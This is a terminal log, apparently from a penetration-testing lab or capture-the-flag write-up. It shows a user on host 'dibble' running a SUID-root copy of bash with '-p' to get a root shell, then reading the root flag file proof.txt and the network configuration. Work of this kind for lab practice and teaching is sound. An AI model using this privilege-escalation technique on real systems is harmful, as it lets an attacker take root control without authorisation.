 [benjamin@dibble tmp]$ ls -al /bash
ls -al /bash
-rwsr-xr-x. 1 root root 1224424 Apr 23  2020 /bash
[benjamin@dibble tmp]$ /bash -p
/bash -p
cd /root
ls
proof.txt
cat proof.txt
6c6b007a7280b1e16efcf0cd07125c44
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.106.110  netmask 255.255.255.0  broadcast 192.168.106.255
        inet6 fe80::cedc:c1fb:35a:33bc  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:ba:b1:77  txqueuelen 1000  (Ethernet)
        RX packets 1251  bytes 173817 (169.7 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 889  bytes 983540 (960.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 7981  bytes 884791 (864.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 7981  bytes 884791 (864.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0